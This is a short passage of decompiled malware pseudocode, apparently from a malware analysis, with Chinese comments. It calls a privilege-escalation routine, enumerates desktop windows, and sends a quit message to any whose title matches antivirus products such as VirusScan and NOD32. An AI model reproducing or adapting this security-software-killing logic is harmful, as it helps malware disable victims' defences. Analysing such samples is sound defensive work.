 __writefsdword(0, (unsigned int)v14);
sub_406218(); // 提权
v0 = 0;
v1 = GetDesktopWindow();
do
{
v0 = FindWindowExA(v1, v0, 0, 0);
GetWindowTextA(v0, String, 101); // 获取窗口名
sub_403EB4((int *)&v42, (int)String, 101);
if ( stringcmp(dword_406AC8, v42) )
PostMessageA(v0, 18u, 0, 0);
sub_403EB4((int *)&v41, (int)String, 101);
if ( stringcmp(dword_406AD8, v41) )
PostMessageA(v0, 0x12u, 0, 0);
sub_403EB4((int *)&v40, (int)String, 101);
if ( stringcmp("VirusScan", v40) )
PostMessageA(v0, 0x12u, 0, 0);
sub_403EB4((int *)&v39, (int)String, 101);
if ( stringcmp("NOD32", v39) )
PostMessageA(v0, 0x12u, 0, 0);
sub_403EB4((int *)&v38, (int)String, 101);
if ( stringcmp(dword_406B0C, v38) )
PostMessageA(v0, 0x12u, 0, 0);
sub_403EB4((int *)&v37, (int)String, 101);
if ( stringcmp(dword_406B1C, v37) )
PostMessageA(v0, 0x12u, 0, 0);
sub_403EB4((int *)&v36, (int)String, 101);
if ( stringcmp(dword_406B2C, v36) )
PostMessageA(v0, 0x12u, 0, 0);
sub_403EB4((int *)&v35, (int)String, 101);
if ( stringcmp(dword_406B3C, v35) )
PostMessageA(v0, 0x12u, 0, 0);
sub_403EB4((int *)&v34, (int)String, 101);